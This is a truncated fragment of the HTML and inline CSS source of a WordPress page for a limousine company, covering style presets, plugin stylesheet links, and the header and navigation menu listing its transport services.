linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='widget-text-editor-css' href='https://www.uniquelimo.us/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://www.uniquelimo.us/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.3' media='all' /><link rel='stylesheet' id='widget-icon-box-css' href='https://www.uniquelimo.us/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.26.3' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://www.uniquelimo.us/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://www.uniquelimo.us/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.3' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://www.uniquelimo.us/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.26.3' media='all' /></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-airport-limousine-service category-17 wp-theme-astra wp-child-theme-astra-child ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra-child group-blog ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.3.2 elementor-default elementor-kit-5"><div 
class="hfeed site" id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.uniquelimo.us" title="Unique Limo" rel="home">Unique Limo</a></p><div data-elementor-type="wp-post" data-elementor-id="558" class="elementor elementor-558"><section class="elementor-section elementor-top-section elementor-element elementor-element-9f069ba elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f069ba" data-element_type="section" id="site-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7017483" data-id="7017483" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-36f3321 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="36f3321" data-element_type="widget" data-widget_type="text-editor.default"><ul class="upper-flex"><li class="right-border contact-border">Call: <a href="tel:+17037129902">+1 703-712-9902</a></li><li>Email: <a href="mailto:contact@uniquelimo.us">contact@uniquelimo.us</a></li></ul></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-60ad4ff elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="60ad4ff" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c1b7cd" data-id="2c1b7cd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-10601cd elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="10601cd" data-element_type="widget" data-widget_type="button.default"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://uniquelimo.us/contact_us/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Get A Price Qoute</span> </span> </a></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-307d45b" data-id="307d45b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-ef5b3a3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef5b3a3" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-498b951" data-id="498b951" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fb97b69 elementor-align-right elementor-widget elementor-widget-button" data-id="fb97b69" data-element_type="widget" data-widget_type="button.default"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://uniquelimo.us/contact_us/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Get A Price Qoute</span> </span> </a></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a35cf96" data-id="a35cf96" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ac7638d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac7638d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85e5c73" data-id="85e5c73" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-255dba1 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="255dba1" data-element_type="widget" data-widget_type="text-editor.default"><ul class="upper-flex"><li>Email: <a href="mailto:contact@uniquelimo.us">contact@uniquelimo.us</a></li></ul></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-36ac5f2 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36ac5f2" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3cc7745" data-id="3cc7745" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1474383 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1474383" data-element_type="widget" data-widget_type="button.default"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://uniquelimo.us/contact_us/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Get A Price Qoute</span> </span> </a></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d6c9e6" data-id="1d6c9e6" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-122c5d6 elementor-section-content-middle elementor-hidden-mobile blog-page elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="122c5d6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1369822" data-id="1369822" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3c3e3b4 elementor-widget elementor-widget-image" data-id="3c3e3b4" data-element_type="widget" data-widget_type="image.default"> <a href="https://uniquelimo.us/"> <img width="222" height="101" src="https://www.uniquelimo.us/wp-content/uploads/2021/09/logo.png" class="attachment-large size-large wp-image-628" alt="" loading="lazy" /> </a></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8a41db1" data-id="8a41db1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d2597f4 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d2597f4" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal"><div role="button" class="hfe-nav-menu__toggle elementor-clickable"> <span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon"> <svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-times&quot; viewBox=&quot;0 0 352 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes"><ul id="menu-1-d2597f4" class="hfe-nav-menu"><li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.uniquelimo.us/about-us/" class = "hfe-menu-item">About Us</a></li><li id="menu-item-10970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/airport-transportation/" class = "hfe-sub-menu-item">Airport Transportation</a></li><li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/corporate-travel/" class = "hfe-sub-menu-item">Corporate Travel</a></li><li id="menu-item-10631" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/hourly-limo/" class = "hfe-sub-menu-item">Hourly as Directed</a></li><li id="menu-item-10630" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/wedding-limousine-service/" class = "hfe-sub-menu-item">Weddings</a></li><li id="menu-item-10629" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/limo-special-event-transport/" class = "hfe-sub-menu-item">Special Events</a></li><li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/business-conference-limo-service/" class = "hfe-sub-menu-item">Conferences</a></li></ul></li><li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://uniquelimo.us/reservation/" class = "hfe-menu-item">Book Now</a></li><li id="menu-item-10627" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.uniquelimo.us/dc-tour/" class = "hfe-menu-item">DC Tour</a></li><li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.uniquelimo.us/contact_us/" class = "hfe-menu-item">Contact Us</a></li></ul></nav></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-13d9733 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet blog-page elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13d9733" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f6e9946" data-id="f6e9946" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-75b0572 elementor-widget elementor-widget-image" data-id="75b0572" data-element_type="widget" data-widget_type="image.default"> <a href="https://uniquelimo.us/"> <img width="222" height="101" src="https://www.uniquelimo.us/wp-content/uploads/2021/09/logo.png" class="attachment-large size-large wp-image-628" alt="" loading="lazy" /> </a></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-fb4a2af" data-id="fb4a2af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f45b1a hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="5f45b1a" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&